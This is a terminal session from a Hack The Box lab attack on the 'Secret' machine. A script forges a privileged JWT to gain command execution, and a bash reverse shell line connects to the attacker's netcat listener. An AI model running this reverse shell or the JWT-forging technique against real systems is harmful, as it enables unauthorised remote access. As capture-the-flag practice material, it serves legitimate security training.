 root@f4T1H: ~/hackthebox/secret
[ VPN: 10.10.16.42 | TARGET: 10.10.11.120 ]
┌──(root💀f4T1H)-[~/hackthebox/secret]
└─# ./rce.sh
[i] Written with <3 by Şefik Efe aka f4T1H
[i] Hack The Box Secret Machine Foothold Exploit
[+] Registering low-level user ...
[+] Getting JWT ...
[+] Editing the JWT to become privileged ...
[+] HS256 signing edited JWT with secret ...
[+] Here comes your shell prompt!
[dasith@secret /home/dasith/local-web]$ whoami
dasith
[dasith@secret /home/dasith/local-web]$ bash -c 'bash -i >& /dev/tcp/10.10.16.42/2121 0>&1'
root@f4T1H: ~/hackthebox/secret
[ VPN: 10.10.16.42 | TARGET: 10.10.11.120 ]
┌──(root💀f4T1H)-[~/hackthebox/secret]
└─# nc -lvnp 2121
listening on [any] 2121 ...
id
connect to [10.10.16.42] from (UNKNOWN) [10.10.11.120] 42256
bash: cannot set terminal process group (1116): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$ id
uid=1000(dasith) gid=1000(dasith) groups=1000(dasith)
dasith@secret:~/local-web$